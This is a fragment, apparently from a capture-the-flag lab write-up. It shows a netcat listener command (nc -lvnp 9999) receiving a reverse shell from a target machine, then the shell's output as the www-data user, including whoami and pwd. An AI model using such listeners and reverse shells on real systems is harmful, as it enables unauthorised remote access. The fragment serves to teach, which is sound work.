 └─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.11.19.219] from (UNKNOWN) [10.10.184.112] 48068
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/
Linux
 18:43:45 up 37 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/
$